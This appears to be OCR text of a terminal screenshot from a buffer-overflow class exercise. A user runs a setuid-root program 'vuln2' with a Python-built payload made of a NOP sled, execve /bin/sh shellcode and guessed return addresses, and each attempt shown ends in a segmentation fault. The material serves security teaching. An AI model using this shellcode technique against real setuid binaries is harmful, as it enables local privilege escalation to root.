 Applications Places Terminal Wed 19:13 1
root@plaintext: ~/clases/bof
File Edit View Search Terminal Help
test@plaintext:/root/clases/bof$ whoami
test
test@plaintext:/root/clases/bof$ ls
shellcodetest shellcodetest.c vuln2 vuln2.c vuln.c vuln.c.bk
test@plaintext:/root/clases/bof$ ls -la vuln2
-rwsr-sr-x 1 root root 17952 Jan 23 18:42 vuln2
test@plaintext:/root/clases/bof$ ./vuln2 HELLO
Input:HELLO
test@plaintext:/root/clases/bof$ ./vuln2 $(python -c 'print "\x90"*47 + "\x31\xc9\xf7\xe1\xb0\x0b\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3
\xcd\x80" + "\x90"*8 + "\x60\xd2\xff\xff"')
Input:1
Qh//shh/bin`
Segmentation fault
test@plaintext:/root/clases/bof$ ./vuln2 $(python -c 'print "\x90"*47 + "\x31\xc9\xf7\xe1\xb0\x0b\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3
\xcd\x80" + "\x90"*8 + "\x70\xd2\xff\xff"')
Input:1
Qh//shh/binp
Segmentation fault
test@plaintext:/root/clases/bof$ ./vuln2 $(python -c 'print "\x90"*47 + "\x31\xc9\xf7\xe1\xb0\x0b\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3
\xcd\x80" + "\x90"*8 + "\x80\xd2\xff\xff"')
Input:1
Qh//shh/bin
Segmentation fault
test@plaintext:/root/clases/bof$
PlainText
[bof] 0:bash- 1:bash 2:bash*